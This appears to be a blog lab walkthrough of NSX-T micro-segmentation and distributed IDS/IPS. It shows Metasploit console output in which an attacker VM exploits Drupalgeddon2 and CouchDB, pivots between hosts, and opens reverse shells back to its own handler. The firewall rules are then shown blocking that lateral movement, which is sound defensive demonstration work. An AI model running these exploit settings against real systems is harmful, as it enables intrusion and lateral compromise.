vmware@ubuntu:~$ sudo ./attack2.sh
[sudo] password for vmware:


Unable to handle kernel NULL pointer dereference at virtual address 0xd34db33f
EFLAGS: 00010046
eax: 00000001 ebx: f77c8c00 ecx: 00000000 edx: f77f0001
esi: 803bf014 edi: 8023c755 ebp: 80237f84 esp: 80237f60
ds: 0018   es: 0018  ss: 0018
Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)


Stack: 90909090990909090990909090
       90909090990909090990909090
       90909090.90909090.90909090
       90909090.90909090.90909090
       90909090.90909090.09090900
       90909090.90909090.09090900
       ..........................
       cccccccccccccccccccccccccc
       cccccccccccccccccccccccccc
       ccccccccc.................
       cccccccccccccccccccccccccc
       cccccccccccccccccccccccccc
       .................ccccccccc
       cccccccccccccccccccccccccc
       cccccccccccccccccccccccccc
       ..........................
       ffffffffffffffffffffffffff
       ffffffff..................
       ffffffffffffffffffffffffff
       ffffffff..................
       ffffffff..................
       ffffffff..................


Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing


       =[ metasploit v5.0.95-dev                          ]
+ -- --=[ 2038 exploits - 1103 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x

[*] Processing attack2.rc for ERB directives.
resource (attack2.rc)> use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
resource (attack2.rc)> set RHOST 192.168.10.101
RHOST => 192.168.10.101
resource (attack2.rc)> set RPORT 8080
RPORT => 8080
resource (attack2.rc)> exploit -z
[*] Started reverse TCP handler on 10.203.0.10:4444
[*] Sending stage (38288 bytes) to 192.168.10.101
root ##y##[*] Meterpreter session 1 opened (10.203.0.10:4444 -> 192.168.10.101:57912) at 2020-10-18 04:19:45 -0500
[*] Session 1 created in the background.
resource (attack2.rc)> route add 192.168.20.0/24 1
[*] Route added
resource (attack2.rc)> use exploit/linux/http/apache_couchdb_cmd_exec
[*] Using configured payload linux/x64/shell_reverse_tcp
resource (attack2.rc)> set RHOST 192.168.20.101
RHOST => 192.168.20.101
resource (attack2.rc)> set LHOST 10.203.0.10
LHOST => 10.203.0.10
resource (attack2.rc)> set LPORT 4445
LPORT => 4445
resource (attack2.rc)> exploit -z
[*] Started reverse TCP handler on 10.203.0.10:4445
[*] Generating curl command stager
[*] Using URL: http://0.0.0.0:8080/eg3UmnvE7K8lQE
[*] Local IP: http://10.203.0.10:8080/eg3UmnvE7K8lQE
[*] 192.168.20.101:5984 - The 1 time to exploit
[*] Client 10.203.106.4 (curl/7.38.0) requested /eg3UmnvE7K8lQE
[*] Sending payload to 10.203.106.4 (curl/7.38.0)
root ##y##[*] Command shell session 2 opened (10.203.0.10:4445 -> 10.203.106.4:21507) at 2020-10-18 04:20:12 -0500
[+] Deleted /tmp/gruasxcd
[+] Deleted /tmp/xjwamnpmsqlatj
[*] Server stopped.
[*] Session 2 created in the background.
resource (attack2.rc)> use multi/manage/shell_to_meterpreter
resource (attack2.rc)> set LPORT 8081
LPORT => 8081
resource (attack2.rc)> set session 2
session => 2
resource (attack2.rc)> exploit -z
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.203.0.10:8081
[*] Sending stage (980808 bytes) to 10.203.106.4
root ##y##[*] Meterpreter session 3 opened (10.203.0.10:8081 -> 10.203.106.4:13307) at 2020-10-18 04:20:40 -0500
[-] Failed to start exploit/multi/handler on 8081, it may be in use by another process.
[*] Post module execution completed
resource (attack2.rc)> route add 192.168.20.102/32 3
[*] Route added
resource (attack2.rc)> use exploit/linux/http/apache_couchdb_cmd_exec
[*] Using configured payload linux/x64/shell_reverse_tcp
resource (attack2.rc)> set RHOST 192.168.20.102
RHOST => 192.168.20.102
resource (attack2.rc)> set LHOST 10.203.0.10
LHOST => 10.203.0.10
resource (attack2.rc)> set LPORT 4446
LPORT => 4446
resource (attack2.rc)> exploit -z
[*] Started reverse TCP handler on 10.203.0.10:4446
[-] Exploit failed: Rex::Post::Meterpreter::RequestError core_channel_open: Operation failed: 1
[*] Exploit completed, but no session was created.
resource (attack2.rc)> use multi/manage/shell_to_meterpreter
resource (attack2.rc)> set LPORT 8082
LPORT => 8082
resource (attack2.rc)> set session 4
session => 4
resource (attack2.rc)> exploit -z
root ##y##[-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
Confirm that this time, although the script tried to exploit the WEB-01 then laterally move to APP-01 and then move once more to APP-02 only 3 reverse shell sessions were established:
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information                                                         Connection
  --  ----  ----                   -----------                                                         ----------
  1         meterpreter php/linux  www-data (33) @ 273e1700c5be                                        10.203.0.10:4444 -> 192.168.10.101:57912 (192.168.10.101)
  2         shell x64/linux                                                                            10.203.0.10:4445 -> 10.203.106.4:21507 (192.168.20.101)
  3         meterpreter x86/linux  no-user @ 3627baae7faa (uid=0, gid=0, euid=0, egid=0) @ 172.19.0.2  10.203.0.10:8081 -> 10.203.106.4:13307 (172.19.0.2)

msf5 post(multi/manage/shell_to_meterpreter) >
The exploit of the APP-02 VM failed, because the Distributed Firewall policy you just configured isolated the APP-2 workloads that are part of the Development Applications Group (Zone) from the APP-1 workloads which are part of the Production Applications Group (Zone).
Confirm IDS and IPS Events show up in the NSX Manager UI
Confirm if 4 signatures have fired:
Review the details for the event from WEB-01 to APP-01.
Review the details for the event from WEB-01 to APP-01.
Review the details for the event from EXT-01 to WEB-01.
Review the details for the event from EXT-01 to WEB-01.
Because the distributed firewall has isolated production from development workloads, we do not see the exploit attempt of the APP-02 VM.
Micro–Segmentation» Implementing a zero–trust network architecture for your applications
Create Granular Groups
NSX-T Manager: Inventory >> Groups
Create a new group called WEB-01:
Specify the criteria for the new WEB-01 Group:
Create other groups with the details provided below:
| Group Name | Membership Criteria 1 | Membership Criteria 2 |
|---|---|---|
| WEB-01 | APP-1/Application | WEB-TIER/Tier |
| WEB-02 | APP-2/Application | WEB-TIER/Tier |
| APP-01 | APP-1/Application | APP-TIER/Tier |
| APP-02 | APP-2/Application | APP-TIER/Tier |
Review if all the groups are created:
Verify is members in groups reflect this table:
| Group Name | VM Member |
|---|---|
| WEB-01 | WEB-01 |
| WEB-02 | WEB-02 |
| APP-01 | APP-01 |
| APP-02 | APP-02 |
Memberships of the WEB-01 Group:
Memberships of the WEB-02 Group:
Memberships of the APP-01 Group:
Memberships of the APP-02 Group:
Create a Distributed Firewall Application Category Policy
Create new Distributed Firewall Policies and Rules:
| Policy | Name | Source | Destination | Service | Profile | Apply To | Action |
|---|---|---|---|---|---|---|---|
| APP1 Micro-Segmentation | WEB-TIER-ACCESS | Any | WEB-01 | TCP/DEST-8080 | HTTP | WEB-01 | Allow |
| APP1 Micro-Segmentation | APP-TIER-ACCESS | WEB-01 | APP-01 | TCP/DEST-5984 | N/A | WEB-01 + APP-01 | Allow |
| APP2 Micro-Segmentation | WEB-TIER-ACCESS | Any | WEB-02 | TCP/DEST-8080 | HTTP | WEB-02 | Allow |
| APP2 Micro-Segmentation | APP-TIER-ACCESS | WEB-02 | APP-02 | TCP/DEST-5984 | N/A | WEB-02 + APP-02 | Allow |
| Default Layer-3 Section | Default Layer-3 Rule | Any | Any | Any | Any | DFW | Drop |
NSX-T Manager: Security >> Distributed Firewall
Create the Distributed Firewall Policies:
For the Service make sure you select "Raw Port-Protocols:
And specify the TCP port like specified in the above table:
Verify if the required Distributed Firewall Policies and Rules are configured like this is specified in the table:
Open a SSH and Console session to the External VM
Open an SSH session on the EXT-01 VM that will be used as the "Attacker" VM.
vmware@10.203.0.10's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-184-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 * Introducing autonomous high availability clustering for MicroK8s
   production environments! Super simple clustering, hardened Kubernetes,
   with automatic data store operations. A zero-ops HA K8s for anywhere.

     https://microk8s.io/high-availability

222 packages can be updated.
0 updates are security updates.

New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Sun Oct 18 04:13:06 2020 from 10.11.111.167
vmware@ubuntu:~$
Run through the lateral attack scenario 〈again〉
Execute the script to perform the attacks:
vmware@ubuntu:~$ sudo ./attack2.sh
[sudo] password for vmware:

root # cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
Confirm that this time no reverse shell sessions were established.
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l

Active sessions
===============

No active sessions.

msf5 post(multi/manage/shell_to_meterpreter) >
Confirm IDS and IPS Events show up in the NSX Manager UI
NSX-T Manager: Security >> East West Security >> Distributed IDS
Confirm if 2 signatures have fired:
- Signature for DrupalGeddon2, with WEB-01 as Affected VM
- Signature for Remote Code execution via a PHP script, with WEB-01 as Affected VM
Review the details for the event from EXT-01 to WEB-01.
Review the details for the event from EXT-01 to WEB-01.
While the initial DrupalGeddon exploit has completed, the distributed firewall has prevented the reverse shell from being established from WEB-01. As a result, the attacker is unable to move laterally in the environment.
Quality Check
I am always trying to improve the quality of my articles, so if you see any errors, mistakes in this article or you have suggestions for improvement, please contact me, and I will fix this.
Credits
This article has been created with some information used from this link.
Quality Check
I am always trying to improve the quality of my articles, so if you see any errors, mistakes in this article or you have suggestions for improvement, please contact me, and I will fix this.
